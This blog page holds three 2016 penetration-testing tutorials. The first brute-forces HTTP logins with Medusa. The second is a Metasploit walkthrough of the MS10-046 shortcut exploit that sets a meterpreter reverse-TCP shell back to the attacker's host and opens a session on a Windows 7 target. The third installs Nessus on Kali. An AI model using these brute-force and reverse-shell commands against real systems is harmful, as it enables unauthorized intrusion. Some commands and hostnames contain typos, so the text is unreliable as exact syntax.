Blogger news

Thursday, May 26, 2016

Medusa: Network Authentication Brute-Forcing Tool


Network authentication brute-force tools attempt to loginto a remote system from a list of provided usernames and passwords. It does so by sending the credential pairs continuously till the entire provided list is exhausted. Once, the tool gets a positive response from the remote system, it stops the attack and displays the username/password pair on screen which passed the test.It is very unlikely that a hacker would use network authentication brute-force tools to attack sensitive systems, because they are very noisy. Every successful or unsuccessful attempt to log onto the remote system will be logged. Too many login attempts targeting a single system would surely raise an alarm and the IDS/IPS would kick-in to thwart the attack.However, only 5 percent of internet facing servers are monitored by an IDS or IPS.So, there are still ample of unmonitored systems out there waiting to be exploited by hackers.

In this post, we take a look at Medusa, which is a network authentication brute-forcing tool. It supports a wide array of protocols including FTP, HTTP, SSH, SMB, VNC, POP3, IMAP, MySQL, Telnet and many more. The factor differentiating Medusa is its capability of testing multiple systems in parallel. Medusa achieves this feat through the multithreading directive called ‘pthreads’. Users can specify a list of hosts that are to be tested and Medusa will create a child process for every host and test multiple systems at once leveraging preemptive multitasking to the fullest.

Medusa in action:

1. As can be seen from the screenshot below, the webpage at 192.168.1.1 is asking for credentials through HTTP Basic Authentication.
Authentication Page



2. To brute-force this authentication, we use the following command:
medusa -h 192.168.1.1 -u admin -P /usr/share/wordlists/rockyou.txt -M HTTP

Medusa Command

-h
Specifies target. Use -H to provide a list of targets from a file.
-u
Specifies username. To keep things simple for this example we have used the default login ID ‘admin’. Use -U to provide a list of usernames from a file.
-P
Specifies Passwords. For this example, we are using Kali Linux’s default wordlist.
-M
Specifies Module. Since, we know that we are testing HTTP Basic authentication, we supply HTTP as the module parameter.




3. When Medusa gets a positive response from the remote system, it aborts the test and displays the result on screen as seen below.

Credentials Found

Protocols Supported:
AFP
Apple Filing Protocol
CVS
Concurrent Versions System
FTP
FTP and FTPS (FTP/Auth TLS and FTP over SSL)
HTTP
HTTP/HTTPS (Basic authentication, NTLM, Digest)
IMAP
IMAP (143)/IMAPS (993)
MS-SQL
Medusa auto-detects port number on which the server is running
MySQL
Also supports pass-the-hash abilities for pre 4.1 versions.
NCP
Netware NCP Protocol
NNTP
Network News Transfer Protocol
PcAnywhere
POP3
POP3 (110) and POP3S (995)
PostgreSQL
Option available to set remote database name
REXEC
Remote Process Execution
RLOGIN
Remote Login (513)
RSH
Remote Shell
SMBNT
Support all Windows Network Authentication
SMTP-AUTH
SMTP Authentication with TLS (STARTTLS extension)
SMTP-VRFY
List of usernames can be provided through -U option
SNMP
Simple Network Management Protocol
SSH
Secure Shell
SVN
Subversion
Telnet
Telnet (23) and Telnets (992)
VMAUTHD
VMware Authentication Daemon. Supports both non-SSL and SSL.
VNC
Identifies and acts on anti-bruteforcing functionalities of UltraVNC and RealVNC
Web Form
Handles GET/POST requests


THC Hydra and Ncrack are other network authentication brute-force tools which are regarded adequately effective. A very good comparison of Medusa with Hydra and Ncrack can be found HERE

Medusa comes pre-installed in the Kali Linux OS. In case you are using any other Linux distro, Medusa can be downloaded from HERE.


Hack Windows 7 with Metasploit using Kali Linux

metasploit

Today i am gonna show how to exploit any windows OS using metasploit. Exploiting a windows vulnerability to logging  into the system with out username and password using Metasploit.


Before Hacking, you want to know about metasploit framework. If your are new one to hacking, its less possible to know about Metasploit.


Metasploit  Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.


Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.


The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.

Requirements:


1. MetaSploit Installed ( Kali Linux Distribution)


2. Ruby Installed (Install all the package of Ruby to avoid any issues)


3. Two OS running either on same as virtual or physically different


4. Target host must not be running any AV


Machine 1:  Host   Kali  Linux  Machine


Machine 2: Target Windows 7 Machine


Msfconsole is by far the most popular part of the Metasploit Framework, and for good reason. It is one of the most flexible, feature-rich, and well-

supported tools within the Framework. Msfconsole provides a handy all-in-one interface to almost every option and setting available in the Framework; it’s like a one-stop shop for all of your exploitation dreams.


To launch msfconsole, enter msfconsole at the command line


#msfconsole


Screenshot from 2014-05-21 04:00:39


Now once you get the msf prompt type the below command  and look for the module exploit/windows/browser/ms10_046_shortcut_icon_dllloader.


An exploit is the means by which an attacker, or pen tester for that matter, takes advantage of a flaw within a system, an application, or a service. An attacker uses an exploit to attack a system in a way that results in a particular desired outcome that the developer never intended.


Here above  module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL.This module creates a WebDAV service that can be used to run an arbitrary payload when accessed as a UNC path.


Now once we have found the desired module we will use this exploit by typing the below command.


#msf > use  exploit/windows/browser/ms10_046_shortcut_icon_dllloader


Screenshot from 2014-05-21 04:03:27


Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image


Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload.


A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A reverse shell is a payload that

creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that

“binds” a command prompt to a listening port on the target machine, which the attacker can then connect.


#msf > set payload windows/meterpreter/reverse_tcp

Screenshot from 2014-05-21 04:03:40

Now its time to do some configuration for the exploit/payload that we have just set. type the given command


#msf > show options


You should get below default output

Screenshot from 2014-05-21 04:03:56

Now we have to set the local host to listen. Type the given below two commands.


#msf > set SRVHOST  192.168.31.20


This will be your HOST IP address running metasploit.


#msf > set LHOST 192.168.31.20


This will be also be your HOST IP address running metasploit.

Screenshot from 2014-05-21 04:04:46

Now check if the above applied configuration is applied.


#msf > show options

Screenshot from 2014-05-21 04:05:34


Now Finally we will start to exploit. Run the command Exploit.


#msf > exploit

Screenshot from 2014-05-21 04:06:21


Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)


On any Client machine simply open Internet Explorer and try to open http://192.168.31.20

Screenshot from 2014-05-21 04:30:07


Note: it will give your a pop-up asking from permission click ALLOW and Make sure you do not have any AntiVirus running on the target PC.


You can check the number of successful connected session by running the command sessons in msf console.


Now as we can see that we have one victim connected its time to login to the system. run the command session -i 1.


#meterpeter > session -i 1


Once connected type linux command to browse inside the System and have full control on it.

Screenshot from 2014-05-21 04:18:37


Monday, May 16, 2016

HOW TO INSTALL NESSUS ON KALI LINUX 2.0 STEP BY STEP

How to install Nessus on Kali Linux 2.0 Step by Step

Hello guys!

We are studying of Penetration Testing Tutorial This article will cover how to downlad, install, activate and access web interface of Nessus on kali Linux. This post is origin  How to Install Nessus on Kali Linux 2.0 Move forward and start your tutorial. In previous post you have completed Nessus Vulnerability Scanner Tutorial If you did not read, please read it.
Step 1: Access activation code and Download Nessus for Kali Linux 2.0

Now as you know Nessus is pwerfull vulnerability scanner tool, And we are using kali linux for penetration testing. If you think, Is it not installed Kali Linux? Yes, Nessus is not inbuilt in Kali Linux so if you want to take test of Nessus just go on this
link https://www.tenable.com/products/nessus-home


And Fill the form and register yourself for activation. When you finished you will be redirect on Nessus downloading page. Click download button you will be there for downloading, just Click on Linux Menu will be open click on Debian option for Kali Linux. Agreement window will be appear, read terms and condition carefully and accept and save file

Step 2: Installation of Nessus on Kali Linux 2.0:

By default Nessus file is downloaded in the Download directory so first go inside the Download directory and run following command to install Nessus on Kali Linux.


#cd Downloads/

#dpkg -i Nessus_package.deb

And after complete installation run another command to start service.

#/etc/init.d/nessusd start


Step 3: Accessing Web Interface of Nessus:

Nessus provide web interface for work, it can be accessed with Iceweasel browser by making https connection. Iceweasel browser does not have ssl certificate you will get untrusted connection error, you can resolve this error to add this site as exception. https://locatlhost:8834